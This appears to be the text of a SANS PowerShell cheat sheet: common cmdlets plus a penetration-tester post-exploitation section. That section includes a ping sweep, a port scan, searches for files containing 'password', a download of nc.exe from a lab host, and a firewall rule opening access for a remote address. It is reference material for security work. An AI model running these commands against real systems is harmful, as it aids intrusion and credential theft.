 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
Get a service listing:
PS C:\> Get-Service
Formatting output of a command (Format-List):
PS C:\> ls | Format-List –property
name
Paginating output:
PS C:\> ls –r | Out-Host -paging
Get the SHA1 hash of a file:
PS C:\> Get-FileHash -Algorithm SHA1
file.txt
Exporting output to CSV:
PS C:\> Get-Process | Export-Csv
procs.csv
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
List programs set to start automatically in the registry:
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
\Microsoft\Windows\CurrentVersion\run
Convert string from ascii to Base64:
PS C:\>
[System.Convert]::ToBase64String([System
.Text.Encoding]::UTF8.GetBytes("PS
FTW!"))
List and modify the Windows firewall rules:
PS C:\> Get-NetFirewallRule –all
PS C:\> New-NetFirewallRule -Action
Allow -DisplayName LetMeIn -
RemoteAddress 10.10.10.25
SANS
INSTITUTE
PowerShell
Cheat Sheet
v. 4.0
POCKET REFERENCE
GUIDE
http://www.sans.org
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft's
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript.  Initially released as a
separate download, it is now built in to all modern
versions of Microsoft Windows.  PowerShell
syntax takes the form of verb-noun patterns
implemented in cmdlets.
Launching PowerShell
PowerShell is accessed by pressing Start ->
typing powershell and pressing enter.
Some operations require administrative privileges
and can be accomplished by launching
PowerShell as an elevated session.  You can
launch an elevated PowerShell by pressing Start -
> typing powershell and pressing Shift-CTRL-
Enter.
Additionally, PowerShell cmdlets can be called
from cmd.exe by typing: powershell -c
"<command>".